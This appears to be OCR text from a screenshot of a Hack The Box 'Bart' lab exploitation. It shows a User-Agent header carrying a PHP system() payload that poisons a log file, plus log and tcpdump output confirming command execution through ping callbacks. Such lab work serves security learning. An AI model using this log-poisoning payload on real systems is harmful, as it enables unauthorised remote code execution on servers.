 192.168.1.15
10.10.14.84
10.129.54.232 - Bart
BART
Login Form
php-ajax-simple-chat/sim
internal-01.bart.htb/log/log.p
internal-01.bart.htb/log/oldb
internal-01.bart.htb/log/oldboy.php
4
UD
4
Import bookmarks...
Hacking Playground
[2025-02-27 17:55:23] - harvey - Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0[2025-02-27 18:03:28] - harvey - nt authority\iusr
[2025-02-27 18:14:46] - harvey - Pinging 10.10.14.84 with 32 bytes of data: Reply from 10.10.14.84: bytes=32 time=290ms TTL=63 Reply from 10.10.14.84: bytes=32 time=289ms
TTL=63 Reply from 10.10.14.84: bytes=32 time=289ms TTL=63 Reply from 10.10.14.84: bytes=32 time=289ms TTL=63 Ping statistics for 10.10.14.84: Packets: Sent = 4, Received
= 4, Lost = 0 (0% loss), Approximate round trip times in milli-seconds: Minimum = 289ms, Maximum = 290ms, Average = 289ms
New IP
I'm reset
the box
1
>>> headers = {'User-Agent':'<?php system("ping 10.10.14.84"\
);?>'}
>>> r = requests.get("http://internal-01.bart.htb/log/log.ph\
p?filename=oldboy.php&username=harvey", headers=headers)
>>>
2
3
> tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full pro
tocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 26
2144 bytes
10:19:34.175255 IP 10.129.54.232 > 10.10.14.84: ICMP echo req
uest, id 1, seq 1, length 40
10:19:34.175298 IP 10.10.14.84 > 10.129.54.232: ICMP echo rep
ly, id 1, seq 1, length 40
10:19:35.187082 IP 10.129.54.232 > 10.10.14.84: ICMP echo req
uest, id 1, seq 2, length 40
10:19:35.187160 IP 10.10.14.84 > 10.129.54.232: ICMP echo rep
ly, id 1, seq 2, length 40
10:19:36.202466 IP 10.129.54.232 > 10.10.14.84: ICMP echo req
uest, id 1, seq 3, length 40
10:19:36.202534 IP 10.10.14.84 > 10.129.54.232: ICMP echo rep